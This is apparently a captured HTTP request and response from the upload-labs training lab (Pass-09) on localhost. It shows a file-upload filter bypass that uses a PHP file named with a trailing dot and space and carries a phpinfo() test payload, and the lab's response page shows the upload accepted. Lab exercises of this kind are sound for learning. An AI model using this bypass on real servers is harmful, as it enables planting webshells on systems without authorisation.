 Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 325
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYHS3DaopdvqqD0Kj
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryYHS3DaopdvqqD0Kj
Content-Disposition: form-data; name="upload_file"; filename="9cmd.php. ."
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundaryYHS3DaopdvqqD0Kj
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryYHS3DaopdvqqD0Kj--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/9cmd.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches